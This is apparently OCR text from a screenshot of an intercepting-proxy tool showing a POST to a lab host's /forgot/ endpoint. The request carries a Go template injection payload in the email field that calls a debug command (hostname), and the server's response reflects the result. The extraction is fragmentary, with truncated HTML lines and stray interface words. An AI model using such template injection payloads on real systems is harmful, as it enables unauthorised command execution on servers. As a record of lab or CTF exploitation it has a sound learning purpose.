 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
0 Referer: http://10.10.11.113:8080/forgot/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 email={{ .DebugCmd "hostname"}}
Response
Pretty Raw Hex Render \n
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-ite
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-rad
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="e
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: aws
41
42
43 <button class="btn btn-primary btn-lg btn-b
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
51 </section>
52
INSPE
Query
Body
Reque
Reque
Respo